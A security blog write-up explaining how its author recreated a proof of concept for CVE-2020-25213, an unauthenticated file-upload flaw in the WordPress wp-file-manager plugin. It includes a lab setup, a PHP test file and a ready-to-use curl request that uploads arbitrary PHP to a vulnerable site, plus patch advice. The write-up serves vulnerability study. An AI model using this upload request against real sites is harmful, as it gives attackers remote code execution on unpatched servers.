
2020-10-16 23:32:39 Author: medium.com(查看原文) 阅读量:330 收藏
Hello everyone!!
Mansoor(@time4ster) is here. This is my first contribution to Infosec community & I hope you would like this write-up.
For exploit code you can directly visit to my github repo.
Disclaimer
I haven’t discovered this vulnerability & neither taking any credits of this CVE. I have only created the exploit after analyzing the description available on various blogs like wordfence, seravo with the motto to let the readers understand how to create POC by just analyzing the description of the vulnerability.
I am not responsible for any damage caused to an organization using this exploit & I would advice the readers not to exploit this vulnerability without written consent from the organization as it may expose the organization open to attacks by other hackers.
CVE-2020–25213: The File Manager (wp-file-manager) plugin before 6.9 for WordPress allows remote attackers to upload and execute arbitrary PHP code because it renames an unsafe example elFinder connector file to have the .php extension. This, for example, allows attackers to run the elFinder upload (or mkfile and put) command to write PHP code into the wp-content/plugins/wp-file-manager/lib/files/ directory. This was exploited in the wild in August and September 2020.
CVSS: 9.8
In the last week of August this vulnerability started to exploit as a zero day. On September 1st, the plugin developers patched the vulnerability & released version 6.9. After the patch was release various organizations like wordfence, seravo & some others published the blogs describing the details of wp-file-manager zero day & how it has been exploited in the wild.
- Install wordpress on virtual machine (or localhost). You can refer this site for installing wordpress on ubuntu.
2. Download & Install vulnerable wp-file-manager plugin(version 6.0) from here.
3. Instal elFinder [optional]
/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php file of elFinder’s library used by wp-file-manager plugin was responsible for uploading arbitrary file with any give extension(unauthenticated).
So to understand how elFinder upload a file, lets first download & configure elFinder on localhost.
git clone https://github.com/Studio-42/elFinder.git
mv elFinder/php/connector.minimal.php-dist elFinder/php/connector.minimal.php
chown -R www-data:www-data elFinder/On visiting /elFinder.html, file-manager menu is shown including file upload option:
Now we will upload any image file & monitor the requests in burp suite.
In burp suite, a POST request is sent to /elFinder/php/connector.minimal.php & in response the location is reflected where the file is uploaded.
Now we will replace the /elFinder/php/connector.minimal.php with /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php [the plugin location in our wordress site]& see if we are able to upload the file or not?
We are able to upload the file great!! It means now we can upload any arbitrary file with any arbitrary extension.

To upload php file , in above request (after changing URL) we need to change the filename to poc_PHPinfo.php & its content to
<?php
echo “POC By Time4ster”;
phpinfo();
?>& yeah!! the PHP file got uploaded and the URL is also shown in response where the file is uploaded.

The uploaded file can be found at : http://192.168.1.54/wordpress/wp-content/plugins/wp-file-manager/lib/files/poc_PHPinfo.php
The equivalent curl payload of above burp request:
curl -ks — max-time 5 — user-agent “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36” -F “reqid=17457a1fe6959” -F “cmd=upload” -F “target=l1_Lw” -F “mtime[]=1576045135” -F “upload[]=@//root/poc_PHPinfo.php” “http://192.168.1.54/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php"Here /root/poc_PHPinfo.php file can be replaced with any arbitrary file we want to upload on the server.
NOTE: Some times php files are blocked by firewalls so it is better to upload txt file first to confirm the vulnerability.
Also note that the uploaded file can be accessed by any unauthenticated user (& executed in case of php) so be cautious while uploading files.
Bash Exploit code created by me:
https://github.com/mansoorr123/wp-file-manager-CVE-2020-25213
Exploiting this vulnerability, an attacker can upload php files & execute the files on the target without any authentication leading to full compromise of the machine. (CVSS: 9.8).
wp-file-manager have 600,000+ active installations out of which only 53.3% users have upgraded to the latest plugin version 6.9 at the time of writing this write-up.

Upgrade to latest version (version ≥6.9) of wp-file-manager from the vendor site.
August last week: Vulnerability started to exploit as a zero-day.
September 1: Patch released by the vendors.
September 2: Various blogs were released describing this zero-day & the details of the vulnerability.
September 4: Created my bash exploit script after studying the vulnerability.
September 9: CVE 2020–25213 is assigned to this zero-day exploit.
- https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-file-manager-plugin/
- https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/
Thanks for reading this write-up. If you liked my write-up please hit 👏 & share with your friends which will encourage me to publish more Infosec write-ups in future.
如有侵权请联系:admin#unsafe.sh